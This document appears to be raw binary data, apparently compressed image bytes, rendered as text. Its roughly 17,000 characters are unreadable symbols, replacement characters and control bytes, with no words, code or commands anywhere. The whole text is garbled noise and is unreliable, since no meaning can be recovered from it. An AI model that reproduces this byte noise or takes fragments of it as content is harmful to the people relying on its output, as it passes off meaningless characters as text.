��� �n��z��+�H�vh������Cz2)�t@3��K�2�og�I�P�q4�M3gpt^��H�dj�З��9k��[	!b0�4@��%�� z����?�40e%��K hp9�������RI'uJ��cJ���["����<� �";�����7�;f=]�r>���rw���b�x�����>�z&0�jf�W'6�'Z��! �z���xŉ��q�p��v�F @��G0	��U׹��U��d��
�i� 
� {��|�J�����s@�sp�m��9
�	zސ�0�Q�q|�B�A�*|��b��D���K.�5~�k�&l���Mtl- ��pZ�5Z�mB)�.�Y� wd���*��۰�@�$�<*nکנ���x����fl0i5�V���������4�ľG�	�^�K)5_@$�vd��h�{���!bP�s��4�7R� �`M4< cdUbM2�1ਕ�������aE��t�������;��:�I���72r�4F�,r�xc��r[�#Pe�C��Zd�	=��f�쫱yeۃ%�A&yw�^�R�	x�M�+���<֊�� '�	��p���A@+�,�B���'&S\&��z�:��f�N�	�`
�����	�<r�#q��P��)�`*ւ��Fjƒ1����*����� K�=|l����+2aEYt~��&P>& ڗ/&���
=�J��dA��~k��Z�A�����Z��(n`����\k��{�d3je�0�]U�)Ӂ7فJK��tK�	�඀�	u G`� �(��<bj��~��Z� �6=�D� M �c��?X; �%�M� ?ftj���ԆEG�Y"���������D< ��y��a#Ѵ����Jq F	�;�\s�����g�����R����w��e�Q>糊���k�#=]?�
�ך�4)�"XC��L���	�K���j��τQ��f�f�n��
�V{�獽�{t@+rP�sr u�{�`͐�*�0�j�X�h,���1D~$|�R� <|lC͐���1��� l̀A/�/!z,@�ƀ��	Q�Ԏ�Ę�	� 1� 1��O��n1����`��Z|[%Hװ�X�b����� ��{2�m�&�zy� ����:9JFC	7	D)��5���#���,�j�Ȏ��"!e= `��� S�rz�7���(�
%=V28�ӨJep9�ӗi�����2b$B�>��	�c�1��=`:P˾�s�;X9�P�n�ɭ�̭8ԭ�I���}��&ȡ%�z�+��S�H/|r�q;b&y�#%(���pZ�[ωyD`,҃ z�	��(������*c�4������ 
�p�p��� ��H�o`�|`| x{m+�"*����8-�h|BZr�}N�Y�(~Y�:Al?Q�9�NT&�,��$�*�J�
TnXn	I�
O<T6J�a��W�6�f�h��ʰ�+��@\g�{Ѕ3�P2n��P�v���j�����y@�
�P4�UJ� 	N��z p�謫K�M�k��m�>��?�c��L��r	 ����` �� w����R!	���N��!�M�J �9�pINRG"}�O����O�ê�X��P$�"������ћ�Н�ȋ�ZF��P׋�߼����
��w*%�J�S��Ñw �Uqg��$ �n���
�A��\�P�1c�"6�.T�F�B4
� D�ѡ3���9r����g�|
�҅K�2nܾ}+WN]�y��%:�Qt޼q�F��2e�*ƫW���CZ�"��W ,��q�͙6g�Ԯ%�,�&J��!� �_��b�8�╃���=y���hҤT�>yJ��U+`тI�f�鷜:w��Ti��ެq�L�Y�k��]��,�2_�t���K��R�J)�(�0a�pG���9�_�޺�ת[�N�
j�'�(�D��={��q��  ��ϧ__��J�T�Կ��Ry�	Lc�4� ��hd:x 
@��"�`C>��H@���>@���8�G�ϒJ*y��c|d��H#�0�hB�|衆b���&��	(��0�"|�a�h����6� C.�>� EČ@�X@D0��`O>���O@��3PB%� $�`Q	 ��"���
0���tS�ꢠ8��HKu� <����>Xc�u�=򨣎.�8�� xH�K�ML>�Ƞ�.z�"���"� �H��p��[P)E�Q<�H�@yC�7��C%>�)�>6�(�e���z�'�y��x��	����Ƴ� j��z���6�����ba�@�香�2Ƙ�f�Y�ӹ�2!�
+����pqDGA/=Z��JX���`��Fq��f���Qj'��VڴpZk��k���ۖ�c��R��z�a����}s�9\���Uֶ�;P��dnJ�x�?$A�=�@ OY���{h�����\C�0B��������2�Ђ@@��(T`�SDa�0c����G�1Fc&��4ʈ"
(��r��D�#�L�)y�Kd����S�-� E6Ô �S�:�$���B�W�@�G��E?����J�tSM㚫�O=�D��D�'   p��X�=�
WN8���+���B�\�� !��rB�4D"�D���^K�*E)qCB�d;|C��;����C 61
T��)��I<��(���S�R0�T%��CVZ��-�r1m�c�(�J�F��!��
��;� zl�`3	�0={���0	LTfm�2����M4HCO��8�is�l�q�_0g7��AFnlHE(��0�m��Ie�r9f��Av������x4A��bzC�����큱�A3s�).��Q�~��&0�A�@8� p�)|0�,0���L AZ7�NF����䩻5�G���� �`� |@%"��yU"B�$�.�i�_D� U�La��G�:�IO�c_�E���O�|�J5� E-��
�_(U���2	<P�Sє��
��ȧW-s�u�C�p�#4�W>倰�p���QC(�U�0+�Y�1���dP�@No8��bo��%��D�0�����"QYbN�Ş,-'M��2TP�*�p������sFg;�d�A.=�cN�)�q)�
1�hÐ���c"c�]�"���Ш��II3�iB�I�@jQ!�nt���P�L%�n�k#��nt��[���Y�)���Ih����$� T*}�4(�?�����5��	1��� oR� *%@:-С\`|���:A4A��<驣���?C����� 8g�A@,��J���dQ�����S���|`��,�`�����K���d���.QL)Ш"��~8��vڿ�` �5�ߧ@%�;�J���o�/DU�� ����&Ra+lq
�(�"�j�X�zVD���H�֦�CA쐇ohCJ`�B`"�C ��	R\���x��")�K�fWl*�ӌzP%x�J"6�ŇeiZ���>�O.r�c]B������j��63Tж����$ �3�l�3��Fh�h4�w�JKj��j��3���n���m�]�1�"K� �6���4n�]�p�XE-v�U�����$
1����]��P����@�����US�<R�hРF��4H08ч���t}���$(!i�Q�h�#܉8��K����'5�'� :/ �--I;�z�h�%It��c����z�L��1�ɷ��j�Kn��t';��o�S(Tf�y����☂=~9.u�P�Me�3��8 ���:@u/AXA�;,A��JF@x
T��Y��E�Ċ5���/��Y�1]E "���k尮H`B��(����M��"bkƶO]nyQc�QI!F {�-N�a]�f�01<p6-�hA\��b��R$C�_R�ZQ�$�0$ �G��1���e4�H��h��?�-�4�I��A����v��q,d	E@���}�7l���%^�^��܅U�@��� ����@�#� >q��P�f������'|*���A�&@� � l�
K� 
��I�����2P�����:5�9�(� �1�P��A-��5Y������Þ�Y������C��+��R ����
!�
��{����2����ڟ/���-����9 �# h<��/肨2�.�Z�BHn�
[�%TȎ���f)4f�ԃ.�@f@�@�eh4�R������	�ÄL�L����4ڳ�h����`��j���+Thc��W��X;����1*#�^66�y����9ʔ8�e`�+�h���qD�U�^��pР�p�	z�t�$�"���l�l���7Y�[���:�`l�}����$�b����L���@�a�U�?���?�=��r<)h��/O��i��+�#ȁ�Y/���2(B����
`Bفp3�9��*�|�F�B-�B/�B' �"0�:�`'��˽�:� 0� 8:����C�D2��R�?\=!ķY�H��C�;�����DR� ��;L�D=�O��i�OiNt)#DQ��x�
�����j()���Zl:�gQ�r��a>���R�`|�TB ��(���4>�+h��L��Q��S�U��e��^spT��34T8ǌH?u��8�"�	�hR�; �{$���~4?h-p����=�F��4��V�-jP��7z�?o�H T
��H��H����jId(B����NR���PQ	�Q_����V��P �NX�PH�<�Ip�"�8�C�38�E�&iZ��pJ0p}���){����
� ���h�(����i��aK�#�,�30��K��"HE;��B� ��M��6D��RS�����$�$|�J�<Q���Z�5KD9�<��8A'$���),�)H�2K��/ۣ��#�+�	pM�: $Eڄ�S:��Ꙁ�`��t[@��3=�H�B{.aR#5�y������$	��9�IȄL{�i�>(��;Nc�	R[�P��h�U[\L���<�@Y��f`��]�5�J{��9�(��=���Bx?Z���|�MX�hq�?�e剋�Ho����n�	$�p@ѩ�$��a0����d��4������_]��ĥ]�X$�@�����+?�
H�dE)X������B<C'�	��I�	HTS�2� vR���1H)��{�S<�¶|K>=�!�S@�� �,��:a����Fu����� ��9�Þ��K��\����
]@ܓU)DW��8��X�����qMH4����2�ٟN Ք]E)�"��ś�_�����#ý�0�{@u�u�	o8�8?�g�
ǚ֨�	�xN��F�x!bH���!���7��@@$L8WCX�u����h
g�����q+?�SQІ������9X��a+-�¼�U�K-Q��(��s�gL�Oh���m�6�e�qK�o8@nkak@7N�7��QO��J�b�����k`7��YUi0Z\���@�:�E��ǰ�?8�"���E������R���I91��2p� H��[1�� 5e'4��
2�&9���R�t�k:��B�,蕫� ʭ	� ���e���|��\�L'��T
	��t�Bݵ����8���:�L+k�G����L���<1�]� ���{;^�0�9ӣ� ��t�z��c��)��g�A�ޅ��A��_|7l-�5"c�P%��N�k�9(>H�?��!*��(D��h�qjH�US>j�-�4s�Ws�M��X�"[���)#�Q�y#b�::-=J��Ch�xІ;����y�b�\��pْ%a9�b���ȝ�Ȁa�lxa�ȏ���D��@a�Q�y�ֈ��٩��^�.��%$�`h�eZN��8�I�)v ��*��PJ���G��yj�kB1P�A�K�2��6� 6�ˁ�[1@���-m� ��=6����偀�� �	@���6\GmdG~�ȕTÜ�;��YݿQ�'����d�����8�\�[� ԜDy�G$�R�
�Y������2\�]�L3��e^�� 0^.�	�.�d�c�r`�Z�h��w=�\����r����4�o��u�8h4�L�+<�u%�>`�5^�{uN}}�S����"��ǭ0�Ԋ���*P�q�=j��h��=�C�P��o�a��.�s@
��p�,{8Yu.f٥hin�a�$�$��!��������Y�����_8Z���8R��U�O8Ak��:ˌ )M�U��,������ܝ1p��B=� ��&(v���7�05�k�i<��S=�S1�k/�@��� ���HŮ�.�2q��DB;�������e�Mn�N����<��G��G�(V�)�am�}흢�0sDH���U�r�B���m��� 
(�S �}؇y؇cN
e�^b��%�M�vFq��5g06�np�����@(�f7�H��HoO۴u�f���W{u�l�vVk�d=ބB(���d��^-�;h��`�)M��0����?�;��:�h���j��5
��{0
{�N��Н�Q����5@�5R(�d��a g��Ɇj8@��`j��%�/���U����I8�;�îŪ~r��|Z�*�P�-�4EY��n����ӝ��[��۷<�=)���\0LE-B���0�� �`c@�;$�J��^�'�{B�T����Y��UA�{İ���VUa���Ֆ�8:�NGMpDI����e<�T��a� ��	��;�z��x؇�
t`�gM��b`��%5l%���RH�Tvo�q�!��B0����R�xa�PI�v��`���~Վ~>�C���"x���P�-8Z�`� @��H-8���XL`*=�����O�"���
'i�?���g��r��yCw�����e�������Q�vm��f͜�24�X�aĈ9�f���j�4j�s#�`��|���k�[�v���j�*`�R]�d�ФI< ����� �bͪu�J��~��,ٲf�U3�ɏ0��>��Ac�J��I���5�9"����Ǝ��|F�1Q�Dq�D��?x���c�5P��`A�ȭK���o��0[u�R����@A(� � ΟC�.]: �ա�\{T�nЛA��M� ���f�`>�
�=�(a"Ŋ����P	!T0}P��6����VRH!�)�Fp@A	���>#�O��C�1���
.��2�(��15☣G�4��2y�2���"�Б�ṯd�L69��	&N9�G!���!����,�7�d�5?.Sc�/��
*�й�&�|YN<{�S�0p���
+���~%���b@B6� *���6{ܑ�w���Lbe*�D�5�|3A��3�:�����ZP9�,�BeDYTQD1��2�(�3%�7� ��J�T�Kq�R0��N����D�J(Dy��%MMRG,P�z�{UWc}�a��kI%��kV���!FF�\	X@^1�P�=��Wi��Xb�)6Xc�<��d�U�YM�̙g���Ci4��BGl, �Ѕ�m��ֳm�	G�p塗� ��t�Uw�uOS�\vLp�
<��xT���%��������}$������f�h�=���m]��[aH	x��bO�#�C�>���2��Ҋ���c�:��c�@z��2�$c�(� �ɤ�OF�$����L��]R�&���2����ڐ���7�h�����(wn��&��'<� �ߠ�� `	���%�`C
Cl�ͭ}ƣ�z�QǦ�{�G��|Ҋ�ߠc ���A
DV
\`9���\1�!��VD�1��P�@D2��,�d����f�l��װ�/x��p�'DY%R�	Oh�)��P �(`p"�X���t-��X�"�F��`D 
"��4�1���@3�4!
fLa�1���1!�����F���3�!B_X�E����[yp��$���mj4�	�7��|zC�0�9�aZՠf��U�jKs��/�5�A )�� 	 ��|$`�
` ?%���c�/Ay[���UBH A�cFlh�5B�L��C�,G3n!'8�y��������0J�B$�u�t��0�=LiWjʔ��@�N����e��L=�ћ䄹�mB��S��Ќ=U��0�Z��[�n��@~RЂ;����D;�e=�a(�_S��	cP���	8@t𦱢�r�qp!!�C(h�j`c#�X�Gl1����x���D�U�l\���50��kHc��҅õ�[ �B�(��?`� @�\�B̭|��B�C%��]��Ă�F�A3t��[p�D4>����7��c3��x3�6�1�63���e5�ĎY>	,�8Z��"P��X��hCH���DeF�\�i��Z 0��L>G;L���5�TEmH#��2�ܴ��	�O��Z� ��#��&���5@��*�u�C A)pJ�}�wD DU=l�h������M���@D"��u:	JsxC�1�?��T��0%|&���g񚁼4QcG6R�-l!�S��N�۱!��	�a�RЀ2
��#�P�a4��Q�R����:`
�,��*��*�D�iNyZ+�t!��C���K#*l�5���@ BY� F3�1բF�W]ɰ"�����؈.p���$�� �o�V�v9!x �� ��+f@�`��3��Ԇ�k����L
��A:�����)�Ȁ1�jdY�@Z���d)�LCC���֐�c�?������nv�3��LGC sp\�-�:�|�Ԧ�N� \k�T���ܻ���k«���7?�A/��^��G{���[�PW蘈���0f �CQ<��*�e�x�pQ*S�Fk���&r���K��j%(y������`�>����-`4<�Q���'��Qt���@���?��@�<$*Qx�U���7�^�(�o{������yj�Ǭ�A�"�U==s��q��{��a�*b����Έ(1H�ggX�!F%4��q���u#�X!Nxы�dCYE(<A	��5$���0W�_E�d|�L6�U/&��9#Ȣ؄)����v�#��Q�B`p�F,"���"clʈ��([�8�l�v�(������j#G� @�tK�n�F5t�@�y���-9�Wt��\�N�v ���TtWo�T��u�< ��*���M}` �\-ْ	��H�$�ިR���0�ބ� 2)�� .�C=�H�	�>d������m�4�\�I�4Ð�B�!I�(��a����U�<��$�\=i�( Ϙ�H�d3XC�-2�	�aN�ى�T����)tI�Ðq����؁����|/8�#L�9��O$0�'�B0��@�ݘуN�����9��8���a�K�P�mP3�Ğ�ٳ��Q^�\��qD��X���U���5�%8Ad@�,��q��`��_���]F�,F�Ada����e�^j��� i��A����=�,�`P�Ȥ�"���e,��5�-�E���δ�Fq�[� \�ϼ�ca@����؅]X���s�r�s�_Br���G p��o�[=�{Gx�}��M�T �x�|��Õ�V�Q����Š��Þ���d�2��� �)��7���" ��!�iX���=�����N�ܓ.��1�6������8���	)$�!���X]!��A��*8�׹!��P�2���K6���̓�}�2h�NИ	�9N)��]I���YEd5X�
)��9��=�x�'jU6`�}�
y^罐%|���p@8 �bm�"쁑/^����������o�� c2��i� 4��yA�0:ǄL6��6�A�Y_d��e,��m�5[� ;� ������q<�n����$@�nT@,@y �C��r�Us)�t,dtP�pL��G> �R�<�I�}P�,�͆ʀt�|�҂�R��`JNH�x�2��6��i\����CM�\B��pNO�H�1؎ �0CQ��Q��:!�$a6��䡧���!��U��@��GT�8.@)�BaB�LB�a�ZfJ�ԁ��2�j�2�B!D���
&ԩ��%�����B8�� �J�fa�-f�5����DH��KL�5C)�G�P7pf�!�gJ"5�&6T�(JCXq�)>Z���*\��'�b��8@,r�h@	�E@F���f#�A���A#� gx*��� 4B�`��-�y�v��Ȱ�8�ci��ԑ�+�@�{��|@���y��z�>ڧnt�����'])���_�(CJ�����"`���8`�2��0���R�@�x�za@�H �2|h	�(V$N�`����d�h��74.l&dB��	/�6�N*C2�X9Q؅��m�5�ωX_�!<&��ae�X��0����Ӂ�>u���!��a���Z�O�At�A����OK�B*`�*�)݆
�5�<��*PC��3�9�".��d^�\KeZ�2 �0(����3xí�J�Hb�h�F$ڶlD/4ڣ��݂]�#�@mf���j,�`�@���I#h���eD����+rz�h�(�g@+�	'����2�-�7nkw^f`��-A9ʑ�k��^�Q��+��+��:�zP�~�@r�~�o��k����[���"(u�$�rQD>(E�G�ۄ6 p �����y�-e��t`���{�$J�, h��rC�� =�d��l3����F�/�HO��2T9��9	-�=	L��5�ꏧ܁Z�!l*�2���5T�GpaAAݗN�!��Y�AZfJٞ��
A�`�#����'���bݶ�_ɕ|�*d�8��=��"�":���-��9��rn�&e�!�B28�3(4|�A<�#rn�ZR]G�.�N�j��+J�tZh�m�n�	�@�R+Ɣ�4���Ƥ�1:AL�t"� oi�������u�6f�78^�w�c��g_�﹒o��绢����8�c�c~�E�ⅺ�E��oq�$��&(t!���Vd��)�ò޼��R{d�ya F�k��/���2@g��P d���Iӌފ50�!�A܁��0.�`4x�6�H�̝��	�mz���D���O�(؂.	W*��8��I�И��)�B2���e���"Y�~�x�
��i$Э'�+���q�W�.P�"=jY��=�T"*�E�O�}����3 � �3@7����B �9xjd�fEX^8`�4lKN@O�y�%H�p��m�Цl> �� `в���pֲ+����2��.g�/�E'�0J��5�`��f��x�f�c��/����I^x��z�~���6�~�s������҆#=�q ��!���ot�3� � p��x+`o�/ed{��b��R`�߀(��/�FB+�U�tHA9X������6�1�B!�A8J4m�d��l4�lHۂ0(�0$B�UX�i� IJ�� �!���FB�t1M�"24C�	5$�L1�*q)HO��
����A����t��g�*��*�B��Sy�TB�=�`=py>��=@t��CO�5�fC��J�b��L4C)��Z�3٭ �����U�$��!U/(6�fE�MB!H��q�էe�)�&��E�r-�+k��i��qƲe�riq�eE����,+FuҶضm�2���j�e���@��oW�p��qw@>K�g�{@���F�]�q��u[w�e��>�;GG\0����N�E6H|�+���R���dA����|��U�7�؀�C9L�	�)����`@��(|B��$Ɂ���	�)!�4J��� p	STI���i��X����߸GD���H����eQ�l&4����A(o���A#��̶1����B��B*+��'|�*x��4��|9=���Ӄ��ӻ;�q/��]D@枋fE�&eFnHCTm��+`;⚍�%WG`b����/�'�[ѐ�HBP���]=��j�f�3�0�2-'~���.����2g ��Fqj֪�zc,�1_����h-�Ժ����@�/Ȁz&��
�7����]�k����dpW@R��[�N{wOGw0��+`�+�E �|��p��?Jz� -�W��w�ЇAÇ��;�A�w����¬-A	 �>
xG8�]���a)BТ�J�����@�
��	S�I{0�٣g��:u��)Tʖ�d��5c���2d"��,i��S�B�ڴIS�?���s�Η#F���%�G"�9�
S�T�T�Z�JU,U��2���ժh��͛G�^=�a�һg��;u��S�.�s��͝�m��lټ��K-��kت]�k��2a��9s��[9t��ֵ���^͛7cÖ�5ѣ���l�]�C9���R�?),(��<p�@p�ÉW��G1fȐ)�z�4cƈ��F����8q�|%J��ɞ����7Z�~��Fj觡�~3fΜ��ߌ(��%���%|Ё�tȁ�i@A,�:���/���;�@���I��9��"�Q��̀
 �G�� � �!�4�G�4����I'��)��rF	$���8��.%��
*�VHaM6Wx�J �
�S�����>��P@#� {��G�xU��r��F[�c�(� �	&� �!��ēSNA\�L��T��H�R!��D�VX��\s%�VB�U��@(L�hH!�$��;�(���Iƙd�M����vU\l���RH9套d*�!����!l"!�pȨIB)VZٗ_^�j�_����t扇�|�Z����r8-z�y+.��)��q���3j�)��ˆn�W�bs�r(�x.o�2G�s���Ϯ�&�k���`��E�ը�eJ(��#�� u�M7��� "�(�(��3�K����Î�2��λ��;N��1�So���/����oo5�����O
/���X�Af�p$�S�pD@䀃J���1w�E.��	f�`q, GP��,�v qǽv yK��+>J�?���Ԓ�< 3�>+8��LH�M7�L��<�����t|.� ��k �{M4QE]��dH�c0�2����w(D&6��Q�bT�*	�\�W�*Vt���(��[��(D &q��`b���`�f�!�(.��-gxD1ܖ2N.[����0W&0!�(����
�`�:,�Q�R>�}#`� FU�ix�ecYYv�y��,�`���!�ʜ�f�Y6�!��]�c�1"1b�Ā4(c��1f�9��ָ�f4�,M/�Q�]L� �%0�
H��m8���	?PB��2��9�)�*��6���;nk�|���A=�~�V����?��G�Á�@�#� �ѠB2��F��u�+Q�:���E$�Q�VǀeRj>��:s�� ��N0ޓ�'���z(�)�1�a��r`C��G�
x �{�B�&9��Nw�S��w>
|��>�(�$�Q�"�X�Le*�T�&�f�� U+nq\����(� ��	�����U},>�!���ꐉtx�!Fa�iu�#X	2��Uo�bT�r�K!��!N8B�W"�A�0HR�	��+`P�⾞�eP��:X=[X���,b#;[� �c{	�d=�F�X0� "�aGbP�.{�\`��Ȭ��:c�"E#4]�f5� (�FI?��6�n`�� -�x�S��A�Y�r�K��x�;��xj)�[��=��ߠS`N��+�1e�LѲ��"M��rg5��9�]sD�����X@F�L :	0;w
�wG:�����(|ǛQ�<ta��ִZ�a|8���P TM]S��D��I�|�3�E��>6�#�*���o$���ԥ"��0�� h���	Q�
��}�S5�AA������$���
��B����U���T��J\���k^w��l�&�L5
]S�	V�"�Q�W,��/ep�߈�W�RXK���\��X����Ȍf���d���ǔq�@p���p����u�ח�]
���$���.V���"���D" �GІ] \�x8�%�yP�ܲ9�9�}�v��(������p9��������3���<f���Ʃr��f|��_k���C8=@" ����рu$$ڭ3�	�>��`�\	JO�Rx ��\���W�BQ��!�����5=4����������|��-
q�u�B0	.��KI@�C����N6�H%�Q��ʵJ�k�e_�=�0�!4�)0�K�уD���6�!��H@ҌdLk$4�3*n(Vr�$��\�Z���'B���DL8����^��y~�"�(َ�0�_�ajI;���Rc��,h�1��T��x�C�<:��u�c_oZ�d�}Y�g@�H������#��
c{� �
�� @���F@��#�G��,���+�k_[eu�Н��MA����yw�>���~�?G��p�c	�C�h���+Bd b �@`E.��ɚ4���)D��  �lFZ'vD �v4�w.�� x�g���$:!ͺ*̈́�� O�<�����*{�'n�{��K��N�$O*�����Q�A�`�'�Ǥ��K�i  j� �� �H���6�%���h��h˲LW�J�a�B��"�*(������8�Z@B$hȫl�[Fe\D�%�&�@"څP�P �@��-+�)Z!XQ�e_4�_x!�A������!a������b�؁=�f��ff/4�!�R�P!X���a��U�A2�(.���o���׀�������"<�&A��u8	7` LGr$ɦ0���	���� �#��F����� �����˖p���?��o�:�)���-��`	��A�+ 0)�Bb�r�I���Cn�>��%eDu�&�U�HX�H.NI:��Fnu�L��r���J TG��D���:,J�R���N��	uN��|�Ʀ�8����*�J����|&�K�iҐ.ɐ�z�@�萎� HV�W��teƎ���A��`!�!� �,���� 
Ata[�[���OqJTZ�\fB�:�4$ b��e�"��(���&�f�X�xA�A�a M��"a���,&F\���`�fn&��3��g¡�AA��JAa�@�@��2�".n��P�fz�3���J�p��oB�<a����I��-�x#�Qۚ���<�O ��:���M!�c<�F:�����>|IlFt"-�p�K�܆#�@A�z �)B"Gr&�B*G�Rs8g�\t@0&NuX�F@�prH�Ýh��<�JDnF� ����&.�4��K�  �`*���P�ln+K�{�$z.e�z�,�C��K`�n���O��6@��4��͜(�-����j%VS��n�����.X�N6�`!�!:U�&B'2������;��$����7����/^�R (����Z!5�X���!�5~�P�EO�������"�B�Ё�/�����0�(Ռ�� Ja���A��&fb��.(��.#fnF;�~�4�h��?�$a<��`� � ����1 �� �!I���/�&�<��̣� �	��mH関�n�����Cl�"�&������<�q��t��r�q��$��B�K�~�g[�E`DHc2$ ��4��FRPIu'�Z��^� �J���`[r���ldK�K��@��´�@���������0�K���tz�8H����`�l|���
��6����������� �E�hE�@*U-(��0!�� � "N�����] w��Ap��$p��V�\� ����H`E� �E�0!����7�UhvShVqu�$bh�A��+�-�" ��bb��bơ:���\��6!� \�\���+(.�7[o��.��@c0��gJC��M����%t��~�`��&8� �C�;,փ��� !�c�-�@vl��!K��&�oT�"��:����c����t�j4+P���g7$E@ &�C8`H#��LKXr���6Hng�R�GL ��x��N��<�k'Ό��qͶl���#������ؔ���|�G
�v8<���pI@O�d ��˯�ΐP�/���.�B ��W0�Q��W�Pee��Fw� "J�� �*�;� ^�`� /�fh��Un��b�XH���I@H���!!j�Ъ�7�a��������f1L������w"�e�B9�b���`�3�AB�u�@^�\����]����-�w�o���2�h�DC_��z��Zc��@|�a�M��.��a�/�6���b��u[�<�"�;���� <��9�  0:��dQvD-R?��:�� ����iq��A��F'�O��i��:GQ@B$$�_r��kF�IKR� 7G��&�k�z��$yH�j�0��o�k��k��l�6LŖB ^�1�A��ġ��Ŏ̢�$o�X8< S0 "�K�l9I�n#j��6 ��7j7��/���00'�0���lE <�
q"D�� ��������!Zz�������HaD�!n�'<�x)��Ey���H��Y�ḓ�����L"{�A��{��� �9Ǣb��^��bH���~�Ue�9U��Y��-���h�Lk�R�3�Ƞ���*�q� r$A'��r������O�=�b'���5!E:��=R�CY��ax?�e�`@8t<^�#D�k�FA�BN���rv����j|B> D�6�Hpud�H��zg���vt��Hn�J. ��!��u<����k,|�$L��l�VO���1�����< �y�į��@l�����v;��6´�Y��`t�!�?wWx�W@�S�u�	X���� T@\`��TU��7LX�D���t�V��N �`^ Q0�>�yc1X�ןYhѹ���U�����dJF�$�b�Qf��/��p!�T�5�[e�A�Y�U�?��3,��PK�8���m�|�_��&�h���1�~�
7�l
�C�J��;��"|�;�;� �;�����C[ڥ9��U��m� �cszf��A d�~��%pg+�%�r���k`lC: &W��_�h;��lw����-I��I�:aÌA��k͚��xl�����u���A�4ŒЎ�K�r��<�pl����P��.{�&GtH�� ݓ��=�(� HW��ju#�u�@� _����@f�6Sj�c�[B�o����V? �� ���T��
z{�rݙ}��k�ȹ�����w{�A�W��a�f�=dz�l������:+����TF��e"&b�b��b:��.F�3�Q���?�؜bi0���tCڔw`��r�6�9J\�:�BEX�~�	��IZ��TڥS� Τ9sF�1b�D�%J%�(!�c�:2ꠑ���2B���$%i�����+?֘�G�,D�� B;# e�s'�
X  ӧK	@���iӧ�Fe�U��
!kH��_�&P�v�Z� �� 0�@f�[abŊ�M�Q�A��'4�P���˘3k�`v,p���
`� ��8����P�.⎡@�!"d(!������s�1oNG>|�ٳ�N�:u�892���"N�IA���!w
!:%����Ȍ��OJԦ?}�Q�
5��B{$����1	&��ʄ�T�
/�D#͆�#�5�H��2��b.�3�1�,��202�3��̈�(C�#��#5�XCM6Ԉ�I!x�qH)��R�0�S���S�3W:S7�S=���N�c��;g����9l�S���dC9�dc��\������.��"�-����$�0�d�h��S�!���e��D���DQ $*B^xaީQ8ф��ᅫ�6�D�c�a��j�����ꫮ�4�fH!�I���-��Di�3PRH(�4�	1}䭷3�P��`C(|p�
�e�$ �P>-� Q�J��US-%�VT��ԿSe%@ �`@��'�Zn����{�E�x5�c�X`��a�a��50�i*3g��es^�&�ή�sk����kKI
)���!�wr�B���=�\r�8�u�e�G�	�D�g��F�&��� G!���-�嗟~����
� ���u0�#>����X؊1�DM0!r��4�Dc"�)����0�Hc4#*�≸�r��h"�&�lr���(�.}���!P�"J� C��RZ�%4�tI�;`ޣ�a�c����&���Y�7u�yg8{򩋟� �J��PB	&���@�f��<@��E�&�̙�����0�Y�aT��̓�S��	Q��$X*Y9Ad�v,_���ҕ�R,c5�!�zȳ���P���A�fP-�� [$A
b �����=�t@]� O,Օ�(�^����X�_���b��� �JTF �g,p��Z�H1��c���]��8���3�`��,���&Ӏ
` ����r���&g(��&����f5DK��^�� ��D�1���ҔVc�s!��u-��N�`���e;���PD� !PY	��Q�'E)��~JA�Sp_B
ԞA�qw��L`��P�Z��i�C
G�6�����`�⹌h�uƈ2��
T|B��$�ه��r��a,pp8�����U�<�=z��}���Au��'Eǚ��s���6��!>�IP��0Ba(L���_8@��:�Q @k��TL%23? 	��&x!T� We�T��D�ke+`��W ��GHB2K

A�����ra$ZɁ�hxCl�%*���v���=���Bs� I����Ԭ8Q�n��R���,j1`W����"�E�v3�!&+1��>$pc��1�l�c�XBP��!�d�1�bB@�}�e�|* 1��H�,g�q��f ԈqRN�k�� 
����(DAJR�29Թ�q�f�@"�h6�`�t�	]�hv���'���&`<��F���
Tl�{��4`�y�f�&�8L�b�k����!�Ss����P���F� ݈���E�x�(&�	P�~���
6�A	Uh��#t�w E�%�t�Kӓ�=���{�	LfR�H���8��N1�S8��k�"���*ľCab�yM4����~���\�\����� b��TT�ꪯZ�e� �v�ִnzX�2�[c�¹R�"K��<���$�*�g�!.ֈF$b��@ܚ�,RZ��e���bfB��f{�_ ���H�@�>x�)fR��wX�l�����1.v,�
��>�,�x�&S�BkJe<9����	`�����")
A���(F1���:�Io*�#���{�C�;���5���f_pY
�`��M?������ ���6���{"���P>�q�S���Ed���̈�ޔ!#xֳ��<Q����"�����!�m�CVP�ì@Fp�J�<g<cy�3H?��	{*]�����l�)���ƞ�|�>�YPu��&������]���j�?F�O��m������~��4'm��꫰R�3�鳞Ճ�V�2�YJ�U]-V���(��	XbD��<m��5��Ճ ��@  F�X>^�ʲ�xE�~�٘y�u��/��Pb��M1��?����(�%/�$E|�2��s���,p2lG ��\�4z�!`���o�6y�EU�Y�f��p�M��c��p�Pq��ձ^�Qq�d�s�# �Np6G@6�'���|�	�@
N�`���G�%�+�z�a{��a�	�@
��O�s9�N229)�r�q��/c5f9ȴ�=&JvxQlpF6-@&�*�A M� V��Ϡ%X�|�� =�CR��&'Efm�l">ՠt��x�w8U(��	��	v 0�R �R��(��?��l�V.����h�wU��@��UQPi��i�h�+��i�f$4��B�2ҧj���"!&ADd�iM`��6�G<�XI�}�.�ц�E���6pP���0]aZ*pm� �U	p��m��o�rQs�2�V��#�n'c!��1C���o��o.3`P4L�/F�I�)�a ��
��`�0^�U\35�tJ,`{�s������6<�C���f]���M�a�% ä8�aP��	��
��:�p�d9�#H�N��OM�7��"{:)�O��b��
��
W�	��w vG0��,0�%�5�A��E@uPR�%���h��������br&&5R&�&hvxw��0S���'����b(��������gE�(��hW��h��*�"�R��7AAWA4{t{��6BfpƂ,��,QuWܨA-4D1� �=��y��摎�g.�.�} pT� �E�Ǜ[䁼Fc0��PI1+ 
���k�a[��1z� |a� 2����U�u1�Qo"��6���2�o�aE��}����� !�e��j�$���pǁ7�5�|�a�8�Qp�K��K6@B�P��o)0z z��m�B�{�M�I�c	!x�a�O�bb��!����p�,�7,�ɐ"��L��",��
�����Bf]�d�'0�'�<`<p�D w���8����� =���xb�w��=�@x.E�S��}�� g��7	$ ZOQ �g0?�~�(Neo��X��h�H���_�@�"�b��9+Q@{͈{��VfEB��RPj1}�W:0z��4�W~eC4��9��@Z���yj��H�}� [�]d��8p���bTE`D� �B������mpP36� rd9H�L�C�G�L�q\������1(;��q Jp
�?�Դ
�x�	���A�`M�$L�����'�a�a�sy�i g6�5M2A�� B@F 4�6rv�a[	��x�	�`���
